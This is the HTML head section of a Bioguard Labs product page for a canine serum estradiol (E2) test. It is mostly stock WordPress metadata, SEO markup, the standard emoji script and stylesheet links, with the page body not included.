

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bioguardlabs.com/estradiol-e2-ecb005/
body_size: 128473
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.bioguardlabs.com/estradiol-e2-ecb005/" hreflang="en" />
<link rel="alternate" href="https://www.bioguardlabs.com/zh/%e6%80%a7%e8%b3%80%e7%88%be%e8%92%99%e6%aa%a2%e6%b8%ac-estradiol-e2-ecb005/" hreflang="zh" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Estradiol, E2 (ECB005) - Bioguardlabs</title>
	<link rel="canonical" href="https://www.bioguardlabs.com/estradiol-e2-ecb005/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Estradiol, E2 (ECB005) - Bioguardlabs" />
	<meta property="og:description" content="Estradiol, E2 (ECB005) Estradiol (E2) Specimen type Serum Contents Reference range: 25-65 pg/mL Serum estradiol concentration is used to assess the stage of the estrous cycle in female dogs and to diagnose hyperestrogenism in dogs with suspected testicular tumors. Additionally, estradiol levels are measured as part of an adrenal panel to diagnose atypical Cushing&#8217;s syndrome and other endocrine disorders in canines" />
	<meta property="og:url" content="https://www.bioguardlabs.com/estradiol-e2-ecb005/" />
	<meta property="og:site_name" content="Bioguardlabs" />
	<meta property="article:publisher" content="https://www.facebook.com/bioguardca" />
	<meta property="article:modified_time" content="2024-07-03T06:42:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bioguardlabs.com/estradiol-e2-ecb005/","url":"https://www.bioguardlabs.com/estradiol-e2-ecb005/","name":"Estradiol, E2 (ECB005) - Bioguardlabs","isPartOf":{"@id":"https://www.bioguardlabs.com/#website"},"datePublished":"2022-09-27T03:19:55+00:00","dateModified":"2024-07-03T06:42:00+00:00","breadcrumb":{"@id":"https://www.bioguardlabs.com/estradiol-e2-ecb005/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bioguardlabs.com/estradiol-e2-ecb005/"]}]},{"@type":"BreadcrumbList","@id":"https://www.bioguardlabs.com/estradiol-e2-ecb005/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://www.bioguardlabs.com/"},{"@type":"ListItem","position":2,"name":"Estradiol, E2 (ECB005)"}]},{"@type":"WebSite","@id":"https://www.bioguardlabs.com/#website","url":"https://www.bioguardlabs.com/","name":"Bioguard Corporation","description":"百衛生物科技","publisher":{"@id":"https://www.bioguardlabs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bioguardlabs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bioguardlabs.com/#organization","name":"Bioguard Corporation","url":"https://www.bioguardlabs.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bioguardlabs.com/#/schema/logo/image/","url":"https://www.bioguardlabs.com/wp-content/uploads/2023/07/bioguard-LOGO0.png","contentUrl":"https://www.bioguardlabs.com/wp-content/uploads/2023/07/bioguard-LOGO0.png","width":2048,"height":1037,"caption":"Bioguard Corporation"},"image":{"@id":"https://www.bioguardlabs.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bioguardca","https://www.linkedin.com/company/bioguardtaiwan"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bioguardlabs &raquo; Feed" href="https://www.bioguardlabs.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bioguardlabs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">.pt_splitter {
	display: block;
}</style><style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Noto Sans CJK TC Bold';
	font-weight: 700;
	font-display: auto;
	src: url('https://www.bioguardlabs.com/wp-content/uploads/2022/07/NotoSansCJKtc-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Noto Sans CJK TC Bold';
	font-weight: 700;
	font-display: auto;
	src: url('https://www.bioguardlabs.com/wp-content/uploads/2022/07/NotoSansCJKtc-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Noto Sans CJK TC';
	font-weight: 400;
	font-display: auto;
	font-fallback: Noto Sans CJK TC;
	src: url('https://www.bioguardlabs.com/wp-content/uploads/2022/07/NotoSansCJKtc-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'Noto Sans CJK TC';
	font-weight: 400;
	font-display: auto;
	font-fallback: Noto Sans CJK TC;
	src: url('https://www.bioguardlabs.com/wp-content/uploads/2022/07/NotoSansCJKtc-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'Noto Sans CJK Medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.bioguardlabs.com/wp-content/uploads/2022/07/NotoSansCJKtc-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'Noto Sans CJK Medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.bioguardlabs.com/wp-content/uploads/2022/07/NotoSansCJKtc-Medium.otf') format('OpenType');
}
</style>
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.bioguardlabs.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.15' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.bioguardlabs.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.15' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.bioguardlabs.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='browser-shots-frontend-css-css' href='https://www.bioguardlabs.com/wp-content/plugins/browser-shots/dist/blocks.style.build.css?ver=1.7.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twe-preview-css' href='https://www.bioguardlabs.com/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='gwts-gwl-lightslider-css-css' href='https://www.bioguardlabs.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/css/lightslider.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='gwts-gwl-style-css-css' href='https://www.bioguardlabs.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/css/gwts-style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='gwts-gwl-lightgal-css-css' href='https://www.bioguardlabs.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/css/lightgallery.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.bioguardlabs.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.bioguardlabs.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.bioguardlabs.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-6.css?ver=1769411005' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.bioguardlabs.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.15' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-post-2949-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-2949.css?ver=1769470328' media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-36.css?ver=1769411006' media='all' />
<link rel='stylesheet' id='elementor-post-37800-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-37800.css?ver=1769411006' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.bioguardlabs.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.bioguardlabs.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1027' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.bioguardlabs.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1027' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.6.8' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://www.bioguardlabs.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-35193-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-35193.css?ver=1735832464' media='all' />
<link rel='stylesheet' id='elementor-post-49697-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-49697.css?ver=1735833066' media='all' />
<link rel='stylesheet' id='elementor-gf-local-outfit-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/css/outfit.css?ver=1753329889' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753329899' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosans-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/css/notosans.css?ver=1753329906' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosansjp-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/css/notosansjp.css?ver=1753330092' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosanstc-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/css/notosanstc.css?ver=1753330188' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notorashihebrew-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/css/notorashihebrew.css?ver=1753330189' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://www.bioguardlabs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.bioguardlabs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/lightslider.js?ver=6.8.3" id="gwts-gwl-lightslider-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/picturefill.min.js?ver=6.8.3" id="gwts-gwl-cdngal-js"></script>
